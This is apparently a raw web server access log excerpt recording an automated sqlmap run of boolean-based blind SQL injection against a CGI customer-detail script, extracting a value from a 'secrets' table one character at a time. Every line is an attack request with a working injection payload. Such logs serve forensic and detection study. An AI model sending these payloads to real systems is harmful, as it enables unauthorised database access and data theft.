 19514 Apr/2024:10:07:50  0000] "GET /cgi-bin/customerdetail.py?name=admin' AND SUBSTR((SELECT COALESCE(datetime,CHAR(32)) FROM secrets LIMIT 0,1),1,1)>CHAR(65) AND 'NRGX'='NRGX HTTP/1.1" 200 196 "-" "sqlmap/1.8.4.5#dev (https://sqlmap.org)" "-"
19515 Apr/2024:10:07:50  0000] "GET /cgi-bin/customerdetail.py?name=admin' AND SUBSTR((SELECT COALESCE(datetime,CHAR(32)) FROM secrets LIMIT 0,1),1,1)>CHAR(33) AND 'NRGX'='NRGX HTTP/1.1" 200 341 "-" "sqlmap/1.8.4.5#dev (https://sqlmap.org)" "-"
19516 Apr/2024:10:07:50  0000] "GET /cgi-bin/customerdetail.py?name=admin' AND SUBSTR((SELECT COALESCE(datetime,CHAR(32)) FROM secrets LIMIT 0,1),1,1)>CHAR(49) AND 'NRGX'='NRGX HTTP/1.1" 200 341 "-" "sqlmap/1.8.4.5#dev (https://sqlmap.org)" "-"
19517 Apr/2024:10:07:50  0000] "GET /cgi-bin/customerdetail.py?name=admin' AND SUBSTR((SELECT COALESCE(datetime,CHAR(32)) FROM secrets LIMIT 0,1),1,1)>CHAR(57) AND 'NRGX'='NRGX HTTP/1.1" 200 196 "-" "sqlmap/1.8.4.5#dev (https://sqlmap.org)" "-"
19518 Apr/2024:10:07:50  0000] "GET /cgi-bin/customerdetail.py?name=admin' AND SUBSTR((SELECT COALESCE(datetime,CHAR(32)) FROM secrets LIMIT 0,1),1,1)>CHAR(53) AND 'NRGX'='NRGX HTTP/1.1" 200 196 "-" "sqlmap/1.8.4.5#dev (https://sqlmap.org)" "-"
19519 Apr/2024:10:07:50  0000] "GET /cgi-bin/customerdetail.py?name=admin' AND SUBSTR((SELECT COALESCE(datetime,CHAR(32)) FROM secrets LIMIT 0,1),1,1)>CHAR(51) AND 'NRGX'='NRGX HTTP/1.1" 200 196 "-" "sqlmap/1.8.4.5#dev (https://sqlmap.org)" "-"
19520 Apr/2024:10:07:50  0000] "GET /cgi-bin/customerdetail.py?name=admin' AND SUBSTR((SELECT COALESCE(datetime,CHAR(32)) FROM secrets LIMIT 0,1),1,1)>CHAR(50) AND 'NRGX'='NRGX HTTP/1.1" 200 196 "-" "sqlmap/1.8.4.5#dev (https://sqlmap.org)" "-"
19521 Apr/2024:10:07:50  0000] "GET /cgi-bin/customerdetail.py?name=admin' AND SUBSTR((SELECT COALESCE(datetime,CHAR(32)) FROM secrets LIMIT 0,1),2,1)>CHAR(47) AND 'NRGX'='NRGX HTTP/1.1" 200 341 "-" "sqlmap/1.8.4.5#dev (https://sqlmap.org)" "-"
19522 Apr/2024:10:07:50  0000] "GET /cgi-bin/customerdetail.py?name=admin' AND SUBSTR((SELECT COALESCE(datetime,CHAR(32)) FROM secrets LIMIT 0,1),2,1)>CHAR(87) AND 'NRGX'='NRGX HTTP/1.1" 200 196 "-" "sqlmap/1.8.4.5#dev (https://sqlmap.org)" "-"
19523 Apr/2024:10:07:50  0000] "GET /cgi-bin/customerdetail.py?name=admin' AND SUBSTR((SELECT COALESCE(datetime,CHAR(32)) FROM secrets LIMIT 0,1),2,1)>CHAR(67) AND 'NRGX'='NRGX HTTP/1.1" 200 196 "-" "sqlmap/1.8.4.5#dev (https://sqlmap.org)" "-"
19524 Apr/2024:10:07:50  0000] "GET /cgi-bin/customerdetail.py?name=admin' AND SUBSTR((SELECT COALESCE(datetime,CHAR(32)) FROM secrets LIMIT 0,1),2,1)>CHAR(57) AND 'NRGX'='NRGX HTTP/1.1" 200 196 "-" "sqlmap/1.8.4.5#dev (https://sqlmap.org)" "-"
19525 Apr/2024:10:07:50  0000] "GET /cgi-bin/customerdetail.py?name=admin' AND SUBSTR((SELECT COALESCE(datetime,CHAR(32)) FROM secrets LIMIT 0,1),2,1)>CHAR(52) AND 'NRGX'='NRGX HTTP/1.1" 200 196 "-" "sqlmap/1.8.4.5#dev (https://sqlmap.org)" "-"
19526 Apr/2024:10:07:50  0000] "GET /cgi-bin/customerdetail.py?name=admin' AND SUBSTR((SELECT COALESCE(datetime,CHAR(32)) FROM secrets LIMIT 0,1),2,1)>CHAR(49) AND 'NRGX'='NRGX HTTP/1.1" 200 196 "-" "sqlmap/1.8.4.5#dev (https://sqlmap.org)" "-"
19527 Apr/2024:10:07:50  0000] "GET /cgi-bin/customerdetail.py?name=admin' AND SUBSTR((SELECT COALESCE(datetime,CHAR(32)) FROM secrets LIMIT 0,1),2,1)>CHAR(48) AND 'NRGX'='NRGX HTTP/1.1" 200 196 "-" "sqlmap/1.8.4.5#dev (https://sqlmap.org)" "-"
19528 Apr/2024:10:07:50  0000] "GET /cgi-bin/customerdetail.py?name=admin' AND SUBSTR((SELECT COALESCE(datetime,CHAR(32)) FROM secrets LIMIT 0,1),3,1)>CHAR(47) AND 'NRGX'='NRGX HTTP/1.1" 200 341 "-" "sqlmap/1.8.4.5#dev (https://sqlmap.org)" "-"
19529 Apr/2024:10:07:50  0000] "GET /cgi-bin/customerdetail.py?name=admin' AND SUBSTR((SELECT COALESCE(datetime,CHAR(32)) FROM secrets LIMIT 0,1),3,1)>CHAR(87) AND 'NRGX'='NRGX HTTP/1.1" 200 196 "-" "sqlmap/1.8.4.5#dev (https://sqlmap.org)" "-"
19530 Apr/2024:10:07:50  0000] "GET /cgi-bin/customerdetail.py?name=admin' AND SUBSTR((SELECT COALESCE(datetime,CHAR(32)) FROM secrets LIMIT 0,1),3,1)>CHAR(67) AND 'NRGX'='NRGX HTTP/1.1" 200 196 "-" "sqlmap/1.8.4.5#dev (https://sqlmap.org)" "-"
19531 Apr/2024:10:07:50  0000] "GET /cgi-bin/customerdetail.py?name=admin' AND SUBSTR((SELECT COALESCE(datetime,CHAR(32)) FROM secrets LIMIT 0,1),3,1)>CHAR(57) AND 'NRGX'='NRGX HTTP/1.1" 200 196 "-" "sqlmap/1.8.4.5#dev (https://sqlmap.org)" "-"
19532 Apr/2024:10:07:50  0000] "GET /cgi-bin/customerdetail.py?name=admin' AND SUBSTR((SELECT COALESCE(datetime,CHAR(32)) FROM secrets LIMIT 0,1),3,1)>CHAR(52) AND 'NRGX'='NRGX HTTP/1.1" 200 196 "-" "sqlmap/1.8.4.5#dev (https://sqlmap.org)" "-"
19533 Apr/2024:10:07:51  0000] "GET /cgi-bin/customerdetail.py?name=admin' AND SUBSTR((SELECT COALESCE(datetime,CHAR(32)) FROM secrets LIMIT 0,1),3,1)>CHAR(49) AND 'NRGX'='NRGX HTTP/1.1" 200 341 "-" "sqlmap/1.8.4.5#dev (https://sqlmap.org)" "-"
19534 Apr/2024:10:07:51  0000] "GET /cgi-bin/customerdetail.py?name=admin' AND SUBSTR((SELECT COALESCE(datetime,CHAR(32)) FROM secrets LIMIT 0,1),3,1)>CHAR(50) AND 'NRGX'='NRGX HTTP/1.1" 200 196 "-" "sqlmap/1.8.4.5#dev (https://sqlmap.org)" "-"
19535 Apr/2024:10:07:51  0000] "GET /cgi-bin/customerdetail.py?name=admin' AND SUBSTR((SELECT COALESCE(datetime,CHAR(32)) FROM secrets LIMIT 0,1),4,1)>CHAR(47) AND 'NRGX'='NRGX HTTP/1.1" 200 341 "-" "sqlmap/1.8.4.5#dev (https://sqlmap.org)" "-"
19536 Apr/2024:10:07:51  0000] "GET /cgi-bin/customerdetail.py?name=admin' AND SUBSTR((SELECT COALESCE(datetime,CHAR(32)) FROM secrets LIMIT 0,1),4,1)>CHAR(87) AND 'NRGX'='NRGX HTTP/1.1" 200 196 "-" "sqlmap/1.8.4.5#dev (https://sqlmap.org)" "-"
19537 Apr/2024:10:07:51  0000] "GET /cgi-bin/customerdetail.py?name=admin' AND SUBSTR((SELECT COALESCE(datetime,CHAR(32)) FROM secrets LIMIT 0,1),4,1)>CHAR(67) AND 'NRGX'='NRGX HTTP/1.1" 200 196 "-" "sqlmap/1.8.4.5#dev (https://sqlmap.org)" "-"
19538 Apr/2024:10:07:51  0000] "GET /cgi-bin/customerdetail.py?name=admin' AND SUBSTR((SELECT COALESCE(datetime,CHAR(32)) FROM secrets LIMIT 0,1),4,1)>CHAR(57) AND 'NRGX'='NRGX HTTP/1.1" 200 196 "-" "sqlmap/1.8.4.5#dev (https://sqlmap.org)" "-"
19539 Apr/2024:10:07:51  0000] "GET /cgi-bin/customerdetail.py?name=admin' AND SUBSTR((SELECT COALESCE(datetime,CHAR(32)) FROM secrets LIMIT 0,1),4,1)>CHAR(52) AND 'NRGX'='NRGX HTTP/1.1" 200 196 "-" "sqlmap/1.8.4.5#dev (https://sqlmap.org)" "-"
19540 Apr/2024:10:07:51  0000] "GET /cgi-bin/customerdetail.py?name=admin' AND SUBSTR((SELECT COALESCE(datetime,CHAR(32)) FROM secrets LIMIT 0,1),4,1)>CHAR(49) AND 'NRGX'='NRGX HTTP/1.1" 200 341 "-" "sqlmap/1.8.4.5#dev (https://sqlmap.org)" "-"
19541 Apr/2024:10:07:51  0000] "GET /cgi-bin/customerdetail.py?name=admin' AND SUBSTR((SELECT COALESCE(datetime,CHAR(32)) FROM secrets LIMIT 0,1),4,1)>CHAR(50) AND 'NRGX'='NRGX HTTP/1.1" 200 341 "-" "sqlmap/1.8.4.5#dev (https://sqlmap.org)" "-"
19542 Apr/2024:10:07:51  0000] "GET /cgi-bin/customerdetail.py?name=admin' AND SUBSTR((SELECT COALESCE(datetime,CHAR(32)) FROM secrets LIMIT 0,1),4,1)>CHAR(51) AND 'NRGX'='NRGX HTTP/1.1" 200 341 "-" "sqlmap/1.8.4.5#dev (https://sqlmap.org)" "-"
19543 Apr/2024:10:07:51  0000] "GET /cgi-bin/customerdetail.py?name=admin' AND SUBSTR((SELECT COALESCE(datetime,CHAR(32)) FROM secrets LIMIT 0,1),5,1)>CHAR(47) AND 'NRGX'='NRGX HTTP/1.1" 200 196 "-" "sqlmap/1.8.4.5#dev (https://sqlmap.org)" "-"